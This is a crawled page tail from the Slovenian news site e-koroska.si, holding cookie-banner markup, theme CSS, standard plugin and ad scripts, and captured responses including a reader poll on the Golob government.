								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696a066636943
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"16180 https:\/\/e-koroska.si\/?p=16180","disqusShortname":"e-koroska-si","disqusTitle":"Odbojkarji Fu\u017einarja s porazom proti Calcit Volleyem zaklju\u010dili leto\u0161njo sezono","disqusUrl":"https:\/\/e-koroska.si\/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono\/","postId":"16180"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010935" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010935" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"16180","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "16180" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16180]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a066636dff"></textarea>
						<div id="td_live_css_uid_1_696a066636dff" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a066636dff');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a066636dff");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 73
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="b4c46e3549" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -664
content:
{"16180":257}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YxUplsvCOKQ1sag11v2MHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768556144753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>